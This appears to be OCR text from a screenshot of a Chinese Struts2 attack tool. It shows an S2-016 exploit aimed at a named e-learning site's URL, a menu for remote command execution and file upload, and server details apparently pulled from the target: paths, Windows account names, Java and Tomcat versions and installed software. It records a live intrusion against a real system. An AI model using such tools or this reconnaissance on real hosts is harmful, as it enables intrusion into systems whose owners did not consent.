 目标URL： http://elearning.hpe-online.com/hpe/authorization/learner/learner!gotoValidateInfo.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： D:\elearning\
java.home: D:\jdk1.6.0\jre
java.version: 1.6.0
os.name: Windows Vista
os.arch: x86
os.version: 6.0
user.name: hpe-administrator
user.home: C:\Users\Administrator
user.dir: D:\apache-tomcat-6.0.35-1\bin
java.class.version: 50.0
java.class.path: D:\apache-tomcat-6.0.35-1\bin\bootstrap.jar
java.library.path: D:\jdk1.6.0\bin;.;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\Windows\system32;C:\Windows;C:
\Windows\System32\Wbem;E:\MySQL\MySQL Server 5.1\bin;C:\Windows\System32\Windows System Resource Manager\bin;C:
\Windows\System32\WindowsPowerShell\v1.0\;C:\Program Files\Microsoft SQL Server\90\Tools\binn\;C:
\Users\Administrator\Documents\UltraEdit\
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.6.0-b105
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6